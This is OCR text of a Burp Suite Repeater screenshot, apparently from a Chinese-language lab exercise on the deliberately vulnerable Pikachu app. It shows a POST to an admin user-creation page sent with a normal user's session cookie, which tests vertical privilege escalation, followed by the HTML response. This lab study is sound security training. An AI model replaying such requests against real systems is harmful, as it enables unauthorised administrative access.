 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://192.168.10.150 ?
请求
Raw 参数 头 Hex
POST
/pikachu/vul/overpermission/op2/op2_admin_edit.php
HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://192.168.10.150/pikachu/vul/overpermission/op2/o
p2_admin_edit.php
Cookie: PHPSESSID=rjhb6vje3ihmh00j2utsoek724
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
username=haha&password=haha&sex=boy&phonenum=12345678&
email=12345678&address=1234567&submit=%E5%88%9B%E5%BB%
BA
pikachu用户的cookie值
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible"
content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp;
stats" />
<meta name="viewport"
content="width=device-width, initial-scale=1.0,
maximum-scale=1.0" />
<!-- bootstrap & fontawesome -->
<link rel="stylesheet"
href="../../../assets/css/bootstrap.min.css" / >
<link rel="stylesheet"
href="../../../assets/font-awesome/4.5.0/css/font-awe
some.min.css" />
<!-- page specific plugin styles -->
<!-- text fonts -->
<link rel="stylesheet"
href="../../../assets/css/fonts.googleapis.com.css"
/>
<!-- ace styles -->
<link rel="stylesheet"
href="../../../assets/css/ace.min.css"
class="ace-main-stylesheet" id="main-ace-style" />
? < + > 输入搜索字词 没有比赛
完成 34,931字节 | 6毫秒